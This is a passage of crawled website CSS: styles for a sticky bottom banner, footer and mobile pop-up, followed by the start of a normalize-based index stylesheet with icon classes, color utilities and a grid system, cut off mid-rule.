	vertical-align: middle;
	margin-right: 20px
}
.zdynone{display: none;}
.none {
  	    display: none;
  	}
	.index_zs_banner {
	    width: 100%;
	    text-align: center;
	    overflow: hidden;
	}
	
	.index_zs_banner1 a {
	    width: 100%;
	    position: relative;
	    height: 500px;
	    display: block
	}
	
	.index_zs_banner2 a {
	    width: 100%;
	    position: relative;
	    height: 45px;
	    display: block
	}
	
	.index_zs_banner img {
	    display: block;
	    position: absolute;
	    top: 50%;
	    left: 50%;
	    transform: translate(-50%, -50%);
	    -webkit-transform: translate(-50%, -50%);
	    -webkit-transform: translate(-50%, -50%);
	    /* for Chrome || Safari */
	    -moz-transform: translate(-50%, -50%);
	    /* for Firefox */
	    -ms-transform: translate(-50%, -50%);
	    /* for IE */
	    -o-transform: translate(-50%, -50%);
	    /* for Opera */
	
	}

.tip_bottom {
    width: 100%;
    height: 70px;
    position: fixed;
    bottom: 0;
    left: 0;
    z-index: 1000;
}

.tip_bottom_icon {
    width: 155px;
    height: 70px;
    background: url(../image/i_bottom.png) no-repeat;
    position: absolute;
    left: -150px;
    top: -86px;
    display: none;
}

.tip_bottom_cont {
    width: 100%;
    height: 70px;
    position: relative;
}

.tip_bottom_bg {
    width: 100%;
    height: 70px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 9;
    background-color: #ffeb00;
    opacity: 0.9;
    filter: Alpha(opacity=50);
}

.tip_bottom_cont_c {
    width: 100%;
    height: 70px;
    position: absolute;
    left: 0px;
    top: 0px;
    z-index: 10
}

.tip_bottom_main {
    width: 1200px;
    height: 70px;
    position: relative;
    margin: 0 auto
}

.tip_bottom_left {
    width: 1200px;
    height: 70px;
    position: relative;
}

.tip_bottom_ewm {
    width: 187px;
    height: 140px;
    text-align: center;
    position: absolute;
    right: -30px;
    bottom: 0px;
    background: url(../image/foot_erm.png) no-repeat
}

.tip_bottom_ewm_p {
    width: 100%;
    height: 20px;
    line-height: 20px;
    text-align: center;
    color: #300000;
    font-size: 12px;
    position: relative
}

.tip_bottom_ewm_bg {
    width: 85px;
    height: 85px;
    background: #fff;
    position: relative;
    margin: 30px auto 2px;
    border: 1px solid #b16a00;
}

.tip_bottom_ewm_bg img {
    width: 83px;
    height: 83px;
}

.tip_fot_user {
    width: 180px;
    height: 114px;
    background: url(../image/foot_ren.png) no-repeat;
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.tip_bottom_close {
    display: block;
    width: 11px;
    height: 11px;
    background: url(../image/i_bottom_close.png) no-repeat;
    position: absolute;
    top: 10px;
    right: -37px;
    z-index: 10
}

.tip_bottom_leftbox {
    padding-left: 150px;
    color: #300000;
    padding-top: 15px;
}

.tip_bottom_logo {
    color: #300000;
    font-size: 15px;
}

.tip_bottom_logo h1 {
    font-weight: bolder;
    line-height: 25px;
    font-size: 18px;
    font-weight: normal
}

.tip_bottom_leftbox h2 {
    font-size: 20px;
    font-weight: bold;
    display: inline-block
}

.tip_bottom_time {
    color: #fcff00;
    font-weight: bold;
    font-size: 28px;
}

.tip_bottom_num {
    display: inline-block;
    font-size: 14px;
    color: #300000;
    margin-left: 20px;
}

.tip_bottom_num span {
    font-size: 31px;
    font-family: Arial;
    padding-right: 5px;
}

.tip_bottom_member {
    position: absolute;
    right: 160px;
    top: 15px;
}

.tip_bottom_login,
.tip_bottom_reg {
    display: inline-block;
    width: 100px;
    height: 40px;
    background: #800000;
    border-radius: 4px;
    color: #fff;
    line-height: 40px;
    text-align: center;
    font-size: 16px;
}

.tip_bottom_reg:hover {
    background: #ffb123;
    color: #fff;
    text-decoration: none;
}

.tip_bottom_login:hover {
    background: #990000;
    color: #fff;
    text-decoration: none;
}

.tip_bottom_reg {
    width: 100px;
    text-align: center;
    background: #ffa723;
    height: 40px;
    line-height: 40px;
    margin-left: 10px;
}

.tip_bottom_login {
    margin-left: 25px;
}
@media (max-width:1199px) {

	.footer-copyright,
	.footer-law,
	.footer-record {
		float: none;
		display: block;
		text-align: center;
		font-size: 0
	}

	.footer-copyright {
		padding-top: 5px
	}

	.footer-copyright a,
	.footer-copyright span {
		margin-left: 5px;
		margin-right: 5px
	}
}

@media (max-width:1023px) {
	.footer-law {
		display: none
	}
}

@media (max-width:767px) {
	.footer-copyright {
		padding-top: 0;
		color: #777777
	}

	.footer-copyright-wrapper {
		padding-top: 10px;
		padding-bottom: 20px
	}

	.footer-copyright a,
	.footer-copyright span {
		font-size: 10px;
		line-height: 15px
	}

	.footer-record i,
	.footer-record i a {
		width: 12px;
		height: 12px
	}

	.footer-record i {
		margin-right: 4px
	}

	.footer-record span {
		margin-left: 4px;
		line-height: 15px;
		color: #252b3a
	}
	.zdyhome{display: none !important;}
	.light .ck {
	    line-height: 250px;
	}
	.light img {
	    height: 250px;
	}
	.light .gb {
	    position: absolute;
	    top: auto;
	    right: auto;
	    bottom: -50px;
	}
	.tip_bottom_main,.tip_bottom_left,.tip_bottom_cont_c,.tip_bottom,.tip_bottom_cont,.tip_bottom_bg{
	    width: 100%;
	    height: 50px;
	}
	.tip_bottom_ewm {
	    display: none;
	}
	.tip_bottom_leftbox {
	    display: none;
	}
	.tip_fot_user {
	    width: 130px;
	    height: 80px;
	    position: absolute;
	    background-size: cover;
	}
	.tip_bottom_close {
	    right: 10px;
	}
	.tip_bottom_member {
	        position: relative;
	        right: 50px;
	        float: right;
			top: 11px;
	}
	.tip_bottom_login, .tip_bottom_reg {
	    display: inline-block;
	    width: 75px;
	    height: 30px;
	    line-height: 30px;
	    font-size: 14px;
	}
}

.wx-pop-wrapper {
	display: none
}

@media (max-width:1023px) {
	.wx-pop-wrapper {
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-color: rgba(0, 0, 0, .75);
		text-align: center;
		z-index: 9999
	}

	.wx-pop-wrapper .wx-pop {
		top: 50%;
		margin-top: -150px;
		left: 50%;
		margin-left: -150px;
		width: 300px;
		height: 300px;
		position: relative;
		background-color: #fff
	}

	.wx-pop-wrapper .wx-pop img {
		display: block;
		width: 100%
	}

	.wx-pop-wrapper p {
		position: absolute;
		top: 320px;
		left: 50%;
		margin-left: -160px;
		width: 320px;
		font-size: 14px;
		line-height: 21px;
		color: #fff
	}
}

.pep-htmlcomponent .footer-service {
	display: none
}


--- FILE ---
content_type: text/css
request_url: https://www.yayuncdn.cn/themes/web/ZdsjuM3/style/css/index.css
body_size: 22502
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
	line-height: 1.15;
	-webkit-text-size-adjust: 100%
	/*border-radius: 100px;*/
}

body {
	margin: 0
}

main {
	display: block
}

h1 {
	font-size: 2em;
	margin: .67em 0
}

hr {
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible
}

pre {
	font-family: monospace, monospace;
	font-size: 1em
}

a {
	background-color: transparent
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted
}

b,
strong {
	font-weight: bolder
}

code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em
}

small {
	font-size: 80%
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sub {
	bottom: -.25em
}

sup {
	top: -.5em
}

img {
	border-style: none
}

button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0
}

button,
input {
	overflow: visible
}

button,
select {
	text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
	-webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
	border-style: none;
	padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
	outline: 1px dotted ButtonText
}

fieldset {
	padding: .35em .75em .625em
}

legend {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal
}

progress {
	vertical-align: baseline
}

textarea {
	overflow: auto
}

[type=checkbox],
[type=radio] {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
	height: auto
}

[type=search] {
	-webkit-appearance: textfield;
	outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
	-webkit-appearance: none
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit
}

details {
	display: block
}

summary {
	display: list-item
}

[hidden],
template {
	display: none
}

*,
:after,
:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}

html {
	font-size: 10px;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}

body {
	font-family: -apple-system, HuaweiSans, Helvetica Neue, Helvetica, Arial, PingFang SC, Hiragino Sans GB, STHeiti, Microsoft YaHei, Microsoft JhengHei, SimSun, sans-serif;
	font-size: 14px;
	line-height: 1.5;
	color: #575d6c;
	background-color: #fff
}

ul {
	list-style: none;
	padding-left: 0
}

dl,
ul {
	margin-top: 0;
	margin-bottom: 0
}

dd {
	margin-left: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin-top: 0;
	margin-bottom: 0
}

a {
	text-decoration: none
}

input,
textarea,
video {
	outline: none
}
.u-icon {
	font-family: u-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	vertical-align: middle;
	font-size: 16px
}

.u-icon-add:before {
	content: "\ea01"
}

.u-icon-cancel:before {
	content: "\ea02"
}

.u-icon-confirm:before {
	content: "\ea03"
}

.u-icon-date:before {
	content: "\ea04"
}

.u-icon-download:before {
	content: "\ea05"
}

.u-icon-edit:before {
	content: "\ea06"
}

.u-icon-heart:before {
	content: "\ea07"
}

.u-icon-help:before {
	content: "\ea08"
}

.u-icon-home:before {
	content: "\ea09"
}

.u-icon-infomation:before {
	content: "\ea0a"
}

.u-icon-menu:before {
	content: "\ea0b"
}

.u-icon-minus:before {
	content: "\ea0c"
}

.u-icon-purchase:before {
	content: "\ea0d"
}

.u-icon-refresh:before {
	content: "\ea0e"
}

.u-icon-search:before {
	content: "\ea0f"
}

.u-icon-star-outline:before {
	content: "\ea10"
}

.u-icon-star:before {
	content: "\ea11"
}

.u-icon-visible:before {
	content: "\ea12"
}

.u-icon-double-down:before {
	content: "\ea13"
}

.u-icon-double-left:before {
	content: "\ea14"
}

.u-icon-double-right:before {
	content: "\ea15"
}

.u-icon-double-up:before {
	content: "\ea16"
}

.u-icon-down:before {
	content: "\ea17"
}

.u-icon-left:before {
	content: "\ea18"
}

.u-icon-more:before {
	content: "\ea19"
}

.u-icon-play:before {
	content: "\ea1a"
}

.u-icon-right:before {
	content: "\ea1b"
}

.u-icon-triangle-down:before {
	content: "\ea1c"
}

.u-icon-up:before {
	content: "\ea1d"
}

@font-face {
	font-family: por-icon;
	src: url(../font/por-icon.eot);
	src: url(../font/por-icon.eot) format("embedded-opentype"), url(../font/por-icon.woff2) format("woff2"), url(../font/por-icon.woff) format("woff"), url(../font/por-icon.ttf) format("truetype"), url(https://res.hc-cdn.com/cnpm-baseui/2.8.8/iconfont/fonts/por-icon/por-icon.svg) format("svg");
	font-weight: 400;
	font-style: normal
}

.por-icon {
	font-family: por-icon !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	-webkit-font-feature-settings: normal;
	font-feature-settings: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block
}

.por-icon-menu:before {
	content: "\ea01"
}

.por-icon-more:before {
	content: "\ea02"
}

.por-icon-search:before {
	content: "\ea03"
}

.por-icon-caret-down:before {
	content: "\ea04"
}

.por-icon-minus:before {
	content: "\ea05"
}

.por-icon-plus:before {
	content: "\ea06"
}

.por-icon-close:before {
	content: "\ea07"
}

.por-icon-left:before {
	content: "\ea08"
}

.por-icon-right:before {
	content: "\ea09"
}

.por-icon-first:before {
	content: "\ea0a"
}

.por-icon-last:before {
	content: "\ea0b"
}

.por-icon-down:before {
	content: "\ea0c"
}

.por-icon-up:before {
	content: "\ea0d"
}

.por-icon-msg:before {
	content: "\ea0e"
}

.por-icon-set:before {
	content: "\ea0f"
}

.por-icon-about:before {
	content: "\ea10"
}

.por-icon-delete:before {
	content: "\ea12"
}

.por-icon-add:before {
	content: "\ea13"
}

.por-icon-full-screen:before {
	content: "\ea14"
}

.por-icon-doc:before {
	content: "\ea15"
}

.por-icon-share:before {
	content: "\ea16"
}

.por-icon-like:before {
	content: "\ea17"
}

.por-icon-star:before {
	content: "\ea18"
}

.por-icon-review:before {
	content: "\ea19"
}

.por-icon-watch:before {
	content: "\ea2a"
}

.por-icon-list-card:before {
	content: "\ea2b"
}

.por-icon-list:before {
	content: "\ea2c"
}

.por-icon-change:before {
	content: "\ea2d"
}

.por-icon-filter:before {
	content: "\ea2e"
}

.por-icon-select:before {
	content: "\ea2f"
}

.por-icon-error:before {
	content: "\ea31"
}

.por-icon-warn:before {
	content: "\ea32"
}

.por-icon-prompt:before {
	content: "\ea33"
}

.por-icon-success:before {
	content: "\ea34"
}

.por-border {
	border: 1px solid !important
}

.por-border-0 {
	border: 0 !important
}

.radius_border_XS {
	border-radius: 0 !important
}

.radius_border_S {
	border-radius: 2px !important
}

.radius_border_M {
	border-radius: 16px !important
}

.radius_border_L {
	border-radius: 20px !important
}

.color_primary,
.color_primary_hover:hover,
.por-color-hover-container:hover .color_primary_hover {
	color: #ffeb00 !important
}

.color_bg_primary,
.color_bg_primary_hover:hover,
.por-color-hover-container:hover .color_bg_primary_hover {
	background-color: #ffeb00 !important
}

.color_border_primary,
.color_border_primary_hover:hover,
.por-color-hover-container:hover .color_border_primary_hover {
	border-color: #ffeb00 !important
}

.color_bg_dark {
	background-color: #333854 !important
}

.color_bg_white {
	background-color: #fff !important
}

.color_bg_grey {
	background-color: #eef0f5 !important
}

.color_bg_blue {
	background-color: #e9edfa !important
}

.color_bg_transparent {
	background-color: transparent !important
}

.color_text_primary_dark {
	color: #252b3a !important
}

.color_text_secondary_dark {
	color: #575d6c !important
}

.color_text_weaken_dark {
	color: #8a8e99 !important
}

.color_text_primary_light {
	color: #fff !important
}

.color_text_secondary_light {
	color: #adb0b8 !important
}

.color_text_weaken_light {
	color: #8a8e99 !important
}

.color_text_accent {
	color: #ffeb00 !important
}

.color_text_accent_light {
	color: #d64a52 !important
}

.color_text_disabled {
	color: #adb0b8 !important
}

.color_link_grey {
	color: #575d6c !important
}

.color_link_blue_normal {
	color: #526ecc !important
}

.color_link_red {
	color: #ffeb00 !important
}

.color_link_white {
	color: #fff !important
}

.color_link_babyblue {
	color: #96adfa !important
}

.color_link_babyblue_active {
	color: #beccfa !important
}

.color_line_border_dark {
	border-color: #252b3a !important
}

.color_line_border_light {
	border-color: #8a8e99 !important
}

.color_line_dividing_dark {
	background-color: #dfe1e6 !important
}

.color_line_dividing_light {
	background-color: #575d6c !important
}

.color_btn_normal {
	background-color: #ffeb00 !important;
	border-color: #ffeb00 !important
}

.color_btn_hover {
	background-color: #d64a52 !important;
	border-color: #d64a52 !important
}

.color_btn_fill_disabled {
	background-color: #eef0f5 !important
}

.color_btn_border_disabled {
	border-color: #dfe1e6 !important
}

.color_error {
	color: #ffeb00 !important
}

.color_success {
	color: #50d4ab !important
}

.color_warn {
	color: #fa9841 !important
}

.color_prompt {
	color: #5e7ce0 !important
}

.color_bg_error {
	background-color: #ffeb00 !important
}

.color_bg_success {
	background-color: #50d4ab !important
}

.color_bg_warn {
	background-color: #fa9841 !important
}

.color_bg_prompt {
	background-color: #5e7ce0 !important
}

.color_border_error {
	border-color: #ffeb00 !important
}

.color_border_success {
	border-color: #50d4ab !important
}

.color_border_warn {
	border-color: #fa9841 !important
}

.color_border_tips {
	border-color: #526ecc !important
}

.color_border_disabled {
	border-color: #dfe1e6 !important
}

.color_border_dark {
	border-color: #adb0b8 !important
}

.color_border_light {
	border-color: #8a8e99 !important
}

.color_border_button {
	border-color: #ffeb00 !important
}

.por-stretched:after {
	content: "";
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	opacity: 0
}

.link-blue {
	color: #575d6c
}

.link-blue:hover {
	color: #526ecc;
	text-decoration: none
}

.link-red {
	color: #575d6c
}

.link-red:hover {
	color: #ffeb00;
	text-decoration: none
}

.link-lightwhite {
	color: #fff
}

.link-lightwhite:hover {
	color: #96adfa;
	text-decoration: none
}

.link-lightred {
	color: #fff
}

.link-lightred:hover {
	color: #ffeb00;
	text-decoration: none
}

.por-link {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none
}

.por-link [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link .por-link-icon-right {
	margin-left: 4px
}

.por-link .por-link-icon-left {
	margin-right: 4px
}

.por-link .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link:hover {
	text-decoration: underline
}

.por-link:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #96adfa
}

.por-link-lightblue [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightblue .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightblue .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightblue .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightblue:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue:hover {
	color: #beccfa;
	text-decoration: underline
}

.por-link-blue {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #575d6c
}

.por-link-blue [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-blue .por-link-icon-right {
	margin-left: 4px
}

.por-link-blue .por-link-icon-left {
	margin-right: 4px
}

.por-link-blue .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-blue:hover {
	text-decoration: underline
}

.por-link-blue:hover .por-link-decoration-line {
	width: 8px
}

.por-link-blue:hover {
	color: #526ecc;
	text-decoration: none
}

.por-link-red {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #575d6c
}

.por-link-red [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-red .por-link-icon-right {
	margin-left: 4px
}

.por-link-red .por-link-icon-left {
	margin-right: 4px
}

.por-link-red .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-red:hover {
	text-decoration: underline
}

.por-link-red:hover .por-link-decoration-line {
	width: 8px
}

.por-link-red:hover {
	color: #ffeb00;
	text-decoration: none
}

.por-link-lightwhite {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #fff
}

.por-link-lightwhite [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightwhite .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightwhite .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightwhite .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightwhite:hover {
	text-decoration: underline
}

.por-link-lightwhite:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightwhite:hover {
	color: #96adfa;
	text-decoration: none
}

.por-link-lightred {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #fff
}

.por-link-lightred [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightred .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightred .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightred .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightred:hover {
	text-decoration: underline
}

.por-link-lightred:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightred:hover {
	color: #ffeb00;
	text-decoration: none
}

.por-link-nounderline {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none
}

.por-link-nounderline [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-nounderline .por-link-icon-right {
	margin-left: 4px
}

.por-link-nounderline .por-link-icon-left {
	margin-right: 4px
}

.por-link-nounderline .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-nounderline:hover {
	text-decoration: underline
}

.por-link-nounderline:hover .por-link-decoration-line {
	width: 8px
}

.por-link-nounderline:hover {
	color: #344899;
	text-decoration: none
}

.por-link-lightblue-nounderline {
	color: #526ecc;
	cursor: pointer;
	-webkit-transition: .2s;
	transition: .2s;
	text-decoration: none;
	color: #96adfa
}

.por-link-lightblue-nounderline [class|=por-link-icon] {
	display: inline-block;
	width: 16px;
	height: 16px;
	font-size: 16px;
	vertical-align: -4px
}

.por-link-lightblue-nounderline .por-link-icon-right {
	margin-left: 4px
}

.por-link-lightblue-nounderline .por-link-icon-left {
	margin-right: 4px
}

.por-link-lightblue-nounderline .por-link-decoration-line {
	display: inline-block;
	width: 6px;
	height: 0;
	margin-right: 6px;
	border-bottom: 2px solid;
	vertical-align: 3px
}

.por-link-lightblue-nounderline:hover .por-link-decoration-line {
	width: 8px
}

.por-link-lightblue-nounderline:hover {
	color: #beccfa;
	text-decoration: underline;
	text-decoration: none
}

.por-link-more .por-link-icon-right {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s;
	position: relative;
	width: 28px
}

.por-link-more .por-link-icon-right:after,
.por-link-more .por-link-icon-right:before {
	content: "";
	position: absolute;
	bottom: 50%;
	right: 0;
	border-bottom: 1px solid;
	border-radius: 1px;
	margin-bottom: -2px
}

.por-link-more .por-link-icon-right:before {
	width: 100%
}

.por-link-more .por-link-icon-right:after {
	width: 6px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right
}

.por-link-more:hover .por-link-icon-right {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

.por-link-change .por-icon {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.por-link-expend .por-link-expend-text {
	display: inline
}

.por-link-expend .por-link-expend-text+.por-link-expend-text {
	display: none
}

.por-link-expend .por-icon {
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s
}

.por-link-expend.expended .por-link-expend-text {
	display: none
}

.por-link-expend.expended .por-link-expend-text+.por-link-expend-text {
	display: inline
}

.por-link-expend.expended .por-icon {
	-webkit-transform: rotateX(180deg);
	transform: rotateX(180deg)
}

.por-link-btn {
	overflow: hidden;
	display: inline-block;
	padding: 8px 16px;
	font-size: 0;
	color: #252b3a;
	border: 1px solid #f5f6fa;
	background-color: #f5f6fa;
	-webkit-transition: .2s;
	transition: .2s
}

.por-link-btn i {
	float: left;
	font-size: 24px;
	width: 24px;
	height: 24px;
	margin-right: 16px
}

.por-link-btn span {
	display: block;
	font-size: 14px;
	line-height: 24px;
	vertical-align: middle;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.por-link-btn:hover {
	border: 1px solid #ffeb00;
	color: #ffeb00;
	background-color: #fff
}

.por-link-btn-group {
	margin: -3px
}

.por-link-btn-group [class^=por-col-] {
	padding: 3px
}

.por-link-btn-group .por-link-btn {
	display: block
}

.col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

.por-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-left: -8px;
	margin-right: -8px
}

.por-col {
	-ms-flex-preferred-size: 0;
	flex-basis: 0;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	max-width: 100%
}

@media (max-width:1439px) {
	.por-col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:1279px) {
	.por-col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:979px) {
	.por-col-sm {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

@media (max-width:767px) {
	.por-col-xs {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		max-width: 100%
	}
}

.por-col,
[class^=por-col-] {
	position: relative;
	width: 100%;
	min-height: 1px;
	padding-left: 8px;
	padding-right: 8px
}

.por-col-1 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 4.16666667%;
	flex: 0 0 4.16666667%;
	max-width: 4.16666667%
}

@media (max-width:1439px) {
	.por-col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

@media (max-width:767px) {
	.por-col-xs-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 4.16666667%;
		flex: 0 0 4.16666667%;
		max-width: 4.16666667%
	}
}

.por-col-2 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 8.33333333%;
	flex: 0 0 8.33333333%;
	max-width: 8.33333333%
}

@media (max-width:1439px) {
	.por-col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:1279px) {
	.por-col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:979px) {
	.por-col-sm-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

@media (max-width:767px) {
	.por-col-xs-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333333%;
		flex: 0 0 8.33333333%;
		max-width: 8.33333333%
	}
}

.por-col-3 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 12.5%;
	flex: 0 0 12.5%;
	max-width: 12.5%
}

@media (max-width:1439px) {
	.por-col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:1279px) {
	.por-col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:979px) {
	.por-col-sm-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

@media (max-width:767px) {
	.por-col-xs-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 12.5%;
		flex: 0 0 12.5%;
		max-width: 12.5%
	}
}

.por-col-4 {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 16.66666667%;
	flex: 0 0 16.66666667%;
	max-width: 16.66666667%
}

@media (max-width:1439px) {
	.por-col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:1279px) {
	.por-col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
		max-width: 16.66666667%
	}
}

@media (max-width:979px) {
	.por-col-sm-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66666667%;
		flex: 0 0 16.66666667%;
